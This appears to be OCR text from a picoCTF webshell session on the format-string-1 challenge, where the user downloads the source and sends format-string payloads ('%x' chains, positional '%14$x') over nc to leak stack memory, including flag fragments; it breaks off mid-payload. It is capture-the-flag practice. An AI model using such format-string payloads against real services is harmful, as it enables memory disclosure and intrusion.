 picoCTF - picoGym Challenges
Webshell
https://webshell.picoctf.org
150%
other usage is a violation of our terms and conditions.
Sessions are monitored and logged to prevent abuse. Please do not
enter any sensitive information into the webshell.
Files stored outside of your home directory will not persist between
webshell sessions.
Network connectivity and resources are limited. Some limits can be
checked by typing usage.
Idle sessions will automatically log out after 15 minutes.
For more information and a beginner's guide, type less ~/README.txt.
==========================================================================
thedoctor-picoctf@webshell:~$ wget https://artifacts.picoctf.net/c_mimas/81/format-string-1.c
--2024-06-04 19:36:10--  https://artifacts.picoctf.net/c_mimas/81/format-string-1.c
Resolving artifacts.picoctf.net (artifacts.picoctf.net)... 3.160.22.43, 3.160.22.16, 3.160.22.92, ...
Connecting to artifacts.picoctf.net (artifacts.picoctf.net)|3.160.22.43|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 951 [application/octet-stream]
Saving to: 'format-string-1.c'
format-string-1.c 100%[====================================================================================================>] 951 --.-KB/s in 0s
2024-06-04 19:36:11 (309 MB/s) - 'format-string-1.c' saved [951/951]
thedoctor-picoctf@webshell:~$ vi format-string-1.c
thedoctor-picoctf@webshell:~$ nc mimas.picoctf.net 61985
Give me your order and I'll read it back to you:
%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x
Here's your order: 402118,0,bf891a00,0,1d60880,a347834,9ae4b160,bf682e60,bf8a74d0,1,9ae4b230,0,0,6f636970,6d316e34,33317937
Bye!
^C
thedoctor-picoctf@webshell:~$ nc mimas.picoctf.net 61985
Give me your order and I'll read it back to you:
%14$x,%15$x,%16x,%30$x,%31,